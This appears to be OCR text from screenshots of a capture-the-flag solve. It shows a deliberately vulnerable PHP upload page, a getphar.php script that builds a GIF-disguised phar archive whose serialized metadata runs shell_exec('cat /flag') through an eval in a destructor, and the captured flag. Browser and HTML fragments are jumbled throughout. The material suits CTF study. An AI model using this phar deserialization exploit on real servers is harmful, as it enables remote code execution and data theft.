 127.0.0.1:29141/?img_file=ph...
重新启动即可更新
工具
博客收藏
其他
超算选拔
CTF
ICON
ISC24GitLab
»
所有书签
<?php
highlight_file(__FILE__);
class command_test{
    public $command = "echo 'test'";
    public function __destruct(){
        eval($this->command);
    }
}

if (!empty($_FILES['file']['tmp_name'])) {
    $tmpName = $_FILES['file']['tmp_name'];

    if (is_uploaded_file($tmpName)) {
        if (move_uploaded_file($tmpName, "/var/www/html/check.jpg")) {
            echo "Upload successful.";
        } else {
            die("Error in file upload.");
        }
    }

    if (is_file('check.jpg')) {
        if (getimagesize('check.jpg') === false) {
            unlink('check.jpg');
            die("I like images but not this");
        }
    }
}

if (isset($_GET['img_file'])) {
    if (file_exists($_GET['img_file'])) {
        echo "Success";
    } else {
        echo "Failed";
    }
}
?>
SuccessW4terCTF{Un53R1AIlZE_thE_ph4r_aRcHlV3_to_REVEal_the_hIDdEn_TReaSUR3_0F_The_php_s
a.php
getphar.php
index.php
upload.py
getphar.php
1 <?php
2     class command_test{
3         public $command = "echo 'test'";
4         public function __destruct(){
5             eval($this->command);
6         }
7     }
8     $a = new command_test();
9     $a->command="echo(shell_exec('cat /flag'));";
10     $tttang=new phar('p.phar',0);//后缀名必须为phar
11     $tttang->startBuffering();//开始缓冲 Phar 写操作
12     $tttang->setStub("GIF89a<?php __HALT_COMPILER();?>");//设置stu
13     $tttang->setMetadata($a);//自定义的meta-data存入manifest
14     $tttang->addFromString("test.txt","test");//添加要压缩的文件
15     $tttang->stopBuffering();//停止缓冲对 Phar 归档的写入请求，并将
16 ?>
问题
输出
调试控制台
终端
端口
powershell
ie(</span><span style="color: #DD0000">"I&nbsp;like&nbsp;images&nbsp;but&nbsp;not&n<br /
sp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[
><span style="color: #DD0000">'img_file'</span><span styl<br />&nbsp;&nbsp;&nbsp;&nbsp;i
;(</span><span style="color: #0000BB">file_exists</span><span style="color: #007700">(</
span style="color: #0000BB">$_G<br /></span><span style="color: #0000BB">?&gt;</span>ech
;</span><span style="color: #DD0000">"Failed"</span><span style="color: #007700">;;
</span>
</code>Upload successful.
(base) PS C:\Users\ZRHan\Desktop\w4terctf\auto_unseri>